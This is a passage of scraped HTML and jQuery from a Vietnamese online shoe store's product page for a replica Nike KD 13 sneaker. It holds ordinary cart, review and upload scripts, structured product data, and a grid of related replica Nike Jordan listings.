										$(node).button('loading');
									},
									complete: function() {
										$(node).button('reset');
									},
									success: function(json) {
										$('.text-danger').remove();

										if (json['error']) {
											$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
										}

										if (json['success']) {
											alert(json['success']);
											if(json['code'] && json['image']){
												if(json['type'] == 'zip'){
													$('.attachedfiles').append('<label style="margin-right:5px;vertical-align:top"><a href="'+ json['href'] +'">'+ json['image'] +'</a><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}else{
													$('.attachedfiles').append('<label style="width:100px;margin-right:5px;"><img src="'+ json['image'] +'" class="img-responsive"><input type="hidden" value="'+ json['code'] +'" name="file[]"></label>')
												}
											}
										}
									},
									error: function(xhr, ajaxOptions, thrownError) {
										alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
									}
								});
							}
						}, 500);
					});
					
										$('.openmfp').on('click', function() {
						$('.openmfp').magnificPopup({
							items: {
								src: '#modal',
								type: 'inline',
								preloader: true,
								fixedContentPos: false
							},
							closeBtnInside: true
						}).magnificPopup('open');
						$(document).on('click', '.popup-modal-dismiss', function (e) {
							e.preventDefault();
							$.magnificPopup.close();
							$('form')[0].reset();
						});
					});</script> <script>$('.sortreview button').on('click', function(){
				var sortvalue = $(this).attr('rel');
				var button = this;
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3234&ratings=' + sortvalue,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						$(button).addClass('active');
					},
					complete: function() {
						$(button).addClass('active');
					},
					success: function(html){
						$('#review').html(html);
						$('.sortreview button').removeClass('active');
						//$('.sortreview .clearfilter').show();
						$(button).addClass('active');
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.diferent_bar').on('click', function(){
				var rating_id = $(this).attr('rel');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3234&rating_id=' + rating_id,
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});

			$('.clearfilter').on('click', function(){
			$('.sortreview button').attr('disabled','disabled');
				$.ajax({
					url: 'index.php?route=extension/reviewpro/reviewpro&product_id=3234&rating_id=0',
					type: 'post',
					dataType: 'html',
					beforeSend: function() {
						
					},
					complete: function() {
						
					},
					success: function(html){
						$('.sortreview button').removeClass('active');
						$('.sortreview .clearfilter').hide();
						$('.sortreview button').prop('disabled', false);
						$('#review').html(html);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			});</script> <script type="application/ld+json">{
					  "@context": "http://schema.org",
					  "@type": "Product",
					  "aggregateRating": {
						"@type": "AggregateRating",
						"ratingValue": "0",
						"reviewCount": "0"
					  },
					  "description": "Giày bóng rổ NIKE KD 13 White Gold phối màu mới nhất, đánh outdoor tốt chuyên đấu giải, hàng chất lượng cao đẹp chuẩn replica giá cạnh tranh rẻ nhất HCM tại NeverStopShop.com",
					  "name": "So sánh sản phẩm",
					  "image": "",
					  "offers": {
						"@type": "Offer",
																		"price": "1050000",
																		"priceCurrency": "vnđ"
					  },
					  "review": [
																	  ]
					}</script> </div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tags">
<span class="tags-title">Thẻ từ khóa:</span>
<a href="https://neverstopshop.com/tags/Giày Nike KD 13">Giày Nike KD 13</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike KD 13 Replica">Giày Nike KD 13 Replica</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Nike KD 13">Giày bóng rổ Nike KD 13</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ Kelvin Durant 13">Giày bóng rổ Kelvin Durant 13</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày Nike KD 13 giá rẻ">Giày Nike KD 13 giá rẻ</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ nam">Giày bóng rổ nam</a>
<b>,</b>                      <a href="https://neverstopshop.com/tags/Giày bóng rổ cổ cao">Giày bóng rổ cổ cao</a></div></div>
<aside id="column-right" class="side-column"><div class="grid-rows"><div class="grid-row grid-row-column-right-1"><div class="grid-cols"><div class="grid-col grid-col-column-right-1-1"><div class="grid-items"><div class="grid-item grid-item-column-right-1-1-1"><div class="module module-info_blocks module-info_blocks-303"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẠN ĐƯỢC ƯU ĐÃI GÌ KHI MUA HÀNG TẠI NEVERSTOPSHOP.COM ?</div><div class="info-block-text"></div></div></div></div></div></div></div><div class="grid-item grid-item-column-right-1-1-2"><div class="module module-info_blocks module-info_blocks-299"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FREE SHIP TOÀN QUỐC</div><div class="info-block-text">Miễn phí vận chuyển toàn quốc</div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">SHIP SIÊU TỐC TRONG 1 GIỜ</div><div class="info-block-text">Áp dụng khu vực HCM</div></div></div></div><div class="module-item module-item-3 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">BẢO HÀNH VĨNH VIỄN</div><div class="info-block-text">Bảo hành keo miễn phí trọn đời</div></div></div></div><div class="module-item module-item-4 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">QUÀ TẶNG KHI MUA HÀNG</div><div class="info-block-text">Tặng vớ cao cấp khi mua giày</div></div></div></div><div class="module-item module-item-5 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">FULLBOX VÀ TAG</div><div class="info-block-text">Tất cả giày đều Fullbox + Tag</div></div></div></div><div class="module-item module-item-6 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">TÍCH ĐIỂM THÀNH VIÊN</div><div class="info-block-text">Giảm giá ưu đãi cho thành viên</div></div></div></div><div class="module-item module-item-7 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">CHẤT LƯỢNG ĐẢM BẢO</div><div class="info-block-text">Uy tín từ 2009</div></div></div></div></div></div></div></div></div></div></div></div></aside></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
								$('#review').load('index.php?route=extension/reviewpro/reviewpro&product_id=3234');
											

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=3234',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - 100
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/neverstopshop.com\/","name":"NeverStopShop.com","description":"Chuy\u00ean gi\u00e0y th\u1ec3 thao sneakers, gi\u00e0y b\u00f3ng r\u1ed5, ch\u1ea1y b\u1ed9, t\u1eadm gym nam n\u1eef, gi\u00e0y Nike, gi\u00e0y Adidas, gi\u00e0y Under Armour Curry, gi\u00e0y MLB Chunky Yankees, gi\u00e0y Balenciaga, gi\u00e0y Fila, gi\u00e0y Rick Owens, ... h\u00e0ng \u0111\u1eb9p chu\u1ea9n sfake, replica 1:1 nh\u01b0 real ch\u00ednh h\u00e3ng, gi\u00e1 r\u1ebb t\u1ed1t nh\u1ea5t qu\u1eadn 3 HCM t\u1ea1i NeverStopShop.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/neverstopshop.com\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/neverstopshop.com\/","logo":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Logo\/NeverStop%20Logo%20-%20website-799x798.png"}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/neverstopshop.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/neverstopshop.com\/Giay-Nike-KD-13-White-Gold-NK1756","name":"Nike KD 13 White Gold"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Nike KD 13 White Gold","image":"https:\/\/neverstopshop.com\/image\/cache\/catalog\/Nike-KD-13\/Giay-Nike-KD-13-White-Gold-sfake-replica-gia-re-Kevin-Durant-HCM-NK1756-1-800x622.jpg","description":"","sku":"","mpn":"","model":"NK1756","offers":{"@type":"Offer","priceCurrency":"vn\u0111","price":"1050000.00","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"NeverStopShop.com"},"priceValidUntil":"2027-01-22","url":"https:\/\/neverstopshop.com\/Giay-Nike-KD-13-White-Gold-NK1756"}}</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-2"><div class="grid-cols"><div class="grid-col grid-col-bottom-2-1"><div class="grid-items"><div class="grid-item grid-item-bottom-2-1-1"><div class="module module-products module-products-272 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title">Sản phẩm liên quan</h3><div class="product-grid"><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1793')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pantone-Sfake-Replica-Gia-Re-Tot-Nhat-NK1094-6-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pantone" title="Nike Jordan 11 Pantone" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094">Nike Jordan 11 Pantone</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1793"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1793', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1793')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1793')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1793" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pantone-NK1094"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1795')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1095-5-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 Pink" title="Nike Jordan 11 Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095">Nike Jordan 11 Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1795"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1795', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1795')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1795')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1795" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-Pink-NK1095"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1796')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-11/Giay-Nike-Jordan-11-White-Pink-Sfake-Replica-Gia-Re-Tot-Nhat-NK1096-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 11 White Pink" title="Nike Jordan 11 White Pink" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096">Nike Jordan 11 White Pink</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">950.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1796"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1796', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1796')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1796')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1796" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-11-White-Pink-NK1096"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('619')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410">Nike Jordan 4 All Black</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
